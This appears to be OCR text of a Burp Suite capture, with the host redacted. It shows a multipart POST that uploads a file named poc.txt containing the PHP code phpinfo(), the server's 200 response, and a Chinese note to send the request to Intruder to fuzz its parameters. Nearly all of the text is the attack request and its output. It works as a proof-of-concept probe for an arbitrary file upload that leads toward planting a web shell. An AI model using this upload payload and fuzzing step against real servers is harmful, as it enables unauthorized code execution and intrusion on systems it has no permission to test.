 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
1 POST php HTTP/1.1
2 Host:
3 Content-Length: 199
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoubDACYsPf0TIEUT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.182
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryoubDACYsPf0TIEUT
15 Content-Disposition: form-data; name="file"; filename="poc.txt"
16 Content-Type: text/plain
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryoubDACYsPf0TIEUT--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: null
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Set-Cookie
6 X-Powered-By: PHP/5.4.5
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
9 Access-Control-Allow-Headers: x-requested-with,content-type
10 Content-Type: text/html;charset=UTF-8
11 Content-Length: 2
12 Date: Sat, 10 Apr 2021 21:13:14 GMT
13 Connection: close
14
15 []
发送到intruder模块，进行参数值的fuzz